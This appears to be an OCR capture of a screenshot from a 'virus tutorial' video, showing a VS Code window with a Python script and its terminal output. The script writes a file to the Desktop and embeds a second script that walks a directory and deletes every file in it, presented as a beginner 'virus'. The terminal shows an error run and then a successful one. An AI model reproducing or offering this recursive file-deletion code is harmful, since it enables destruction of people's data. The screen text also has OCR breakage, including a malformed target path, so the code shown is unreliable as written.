 virus-tutorial
EXPLORER
Welcome
execute.py
VIRUS-TUTORIAL
execute.py
Step1-virus-tut.mov
execute.py > ...
9 desktop = os.path.join(os.path.join(os.environ['HOME']), 'Desktop')
10
11 file_path = os.path.join(desktop, 'harmless_file.txt')
12
13 batch_file_path = os.path.join(desktop, 'run_deletion_script.bat')
14
15 # Write a message to the text file
16 with open(file_path, 'w') as file:
17 file.write('This is a simulated harmful file created by a Python script!')
18
19 #Step 2: the deletion script
20 deletion_script = """
21 import os
22
23 def delete_files(path):
24 for root, dirs, files in os.walk(path):
25 for file in files:
26 file_path = os.path.join(root, file)
27 try:
28 os.remove(file_path)
29 except Exception as e:
30 print(f"Error deleting file {file_path}: {e}")
31
32 # The directory to target (e.g., '/Users/YourName/Documents')
33 target_directory = '/Users/apple/Downloads/'irrelevant'
34 delete_files(target_directory)
35 """
36
37
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
/Users/apple/.zshrc:.:1: no such file or directory: /Users/apple/.asdf/asdf.sh
/Users/apple/.zshrc:.:2: no such file or directory: /Users/apple/.asdf/completions/asdf.bash
apple@APPLEs-MBP virus-tutorial % python execute.py
zsh: command not found: python
apple@APPLEs-MBP virus-tutorial % python3 execute.py
Traceback (most recent call last):
File "/Users/apple/Documents/Under 10 minutes/virus-tutorial/execute.py", line 4, in <module>
desktop = os.path.join(os.path.join(os.environ['USERPROFILE']), 'Desktop')
~~~~~~~~~~^^^^^^^^^^^^^^^
File "<frozen os>", line 685, in __getitem__
KeyError: 'USERPROFILE'
apple@APPLEs-MBP virus-tutorial % python3 execute.py
Scripts created on your desktop!
apple@APPLEs-MBP virus-tutorial %
OUTLINE
TIMELINE
SONARLINT ISSUE LOCATIONS